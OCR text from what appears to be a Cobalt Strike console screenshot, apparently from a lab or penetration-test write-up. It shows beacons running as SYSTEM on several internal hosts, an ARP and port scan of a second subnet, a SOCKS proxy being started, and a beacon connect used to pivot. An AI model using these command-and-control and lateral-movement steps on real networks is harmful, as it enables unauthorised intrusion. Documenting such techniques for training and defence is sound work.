 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
192.168.2.1... 192.168.2.11 1 SYSTEM * SQL 1111.exe 2972 x64 115ms
192.168.2.1... 192.168.2.20 1 SYSTEM * JISHUDC rundll32.exe 3772 x86 115ms
192.168.2.2... 192.168.2.12 1 SYSTEM * XDS rundll32.exe 4108 x86 115ms
111.178.41.... 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 901ms
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.20@3772 X
received output:
(ARP) Target '192.168.3.254' is alive. 00-50-56-F2-69-8F
[11/26 20:44:11] [+] received output:
192.168.3.20:80
192.168.3.11:80
[11/26 20:44:21] [+] received output:
Scanner module is complete
[11/26 20:45:25] beacon> socks 49245
[11/26 20:45:25] [+] started SOCKS4a server on: 49245
[11/26 20:51:02] beacon> connect 192.168.3.11 1111
[11/26 20:51:02] [*] Tasked to connect to 192.168.3.11:1111
[JISHUDC] - x64 | SYSTEM * | 3772 - x86 | Parent 2972
beacon>